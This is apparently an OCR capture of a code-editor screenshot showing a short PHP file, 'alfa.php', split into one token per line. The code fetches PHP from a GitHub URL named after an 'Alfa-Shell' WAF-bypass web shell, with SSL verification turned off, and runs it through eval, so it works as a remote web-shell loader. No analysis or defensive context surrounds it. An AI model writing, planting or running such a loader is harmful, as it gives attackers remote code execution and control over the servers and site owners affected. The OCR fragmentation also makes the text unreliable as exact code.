
bach.html
alfa.php
1
<?
php
2
function
getURL
(
$url
) {
3
if
 (
function_exists
(
'curl_version'
)) {
4
$ch
=
curl_init
();
5
curl_setopt
(
$ch
, 
CURLOPT_URL
, 
$url
);
6
curl_setopt
(
$ch
, 
CURLOPT_SSL_VERIFYPEER
, 
false
);
7
curl_setopt
(
$ch
, 
CURLOPT_RETURNTRANSFER
, 
true
);
8
curl_setopt
(
$ch
, 
CURLOPT_HEADER
, 
0
);
9
$data
=
curl_exec
(
$ch
);
10
curl_close
(
$ch
);
11
return
$data
;
12
    }
13
return
false
;
14
}
15
$phpCode
=
getURL
(
'https://raw.githubusercontent.com/0x505Aufa
/Alfa-Shell-
Bypas/realfabypasswaff.phpbypasswaff.php'
);
16
if
 (
$phpCode
!==
false
) {
17
eval
(
"?>"
. 
$phpCode
);
18
}
19
?>
20